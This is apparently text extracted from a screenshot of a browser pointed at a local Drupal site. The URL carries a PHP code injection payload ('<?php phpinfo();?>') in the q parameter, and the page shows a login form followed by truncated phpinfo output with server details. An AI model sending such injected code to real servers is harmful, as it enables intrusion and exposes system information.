 192.168.1.109/drupal/?q=<?php%20phpinfo();?>
度一下，你就知道 新浪微博 V2EX 意识形态 知 首页 - 知乎 reddit: the front page GitHub · Build softwa
User login
Username *
Password *
Create new account
Request new password
PHP Version 5.4.33
System Linux localhost.localdomain 2.6.32-431.11.2.el6.i686 #1 SMP
Build Date Oct 16 2014 11:07:30
Configure Command './configure' '--build=i386-redhat-linux-gnu' '--host=i386-redh
gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bi
sysconfdir=/etc' '--datadir=/usr/share' '--includedir=/usr/inclu